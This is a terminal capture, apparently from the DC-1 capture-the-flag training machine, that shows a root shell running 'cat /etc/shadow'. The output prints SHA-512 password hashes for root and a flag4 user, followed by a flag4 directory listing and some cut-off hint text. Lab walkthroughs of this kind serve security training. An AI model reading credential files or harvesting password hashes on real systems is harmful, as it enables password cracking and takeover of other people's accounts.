 # cat /etc/shadow
cat /etc/shadow
root:$6$rhe3rFqk$NwHzwJ4H7abOFOM67.Avwl3j8c05rDVPqTIvWg8k3yWe99pivz/96.K7IqPlbBCmzpokVmn13ZhVyQGrQ4phd/:17955:0:99999:7:::
daemon:*:17946:0:99999:7:::
bin:*:17946:0:99999:7:::
sys:*:17946:0:99999:7:::
sync:*:17946:0:99999:7:::
games:*:17946:0:99999:7:::
man:*:17946:0:99999:7:::
lp:*:17946:0:99999:7:::
mail:*:17946:0:99999:7:::
news:*:17946:0:99999:7:::
uucp:*:17946:0:99999:7:::
proxy:*:17946:0:99999:7:::
www-data:*:17946:0:99999:7:::
backup:*:17946:0:99999:7:::
list:*:17946:0:99999:7:::
irc:*:17946:0:99999:7:::
gnats:*:17946:0:99999:7:::
nobody:*:17946:0:99999:7:::
libuuid:!:17946:0:99999:7:::
Debian-exim:!:17946:0:99999:7:::
statd:*:17946:0:99999:7:::
messagebus:*:17946:0:99999:7:::
sshd:*:17946:0:99999:7:::
mysql:!:17946:0:99999:7:::
flag4:$6$Nk47pS8q$vTXHYXBFqOoZERNGFThbnZfi5LN0ucGZe05VMtMuIFyqYzY/eVbPNMZ7lpfRVc0BYrQ0brAhJoEzoEWCKxVW80:17946:0:99999:7:::
#
flag4@DC-1:~$ ls -a
. .bash_history .bash_logout .bashrc flag4.txt
Can you use this same method to find or access the fla
Probably. But perhaps it's not that easy. Or maybe it
flag4@DC-1:~$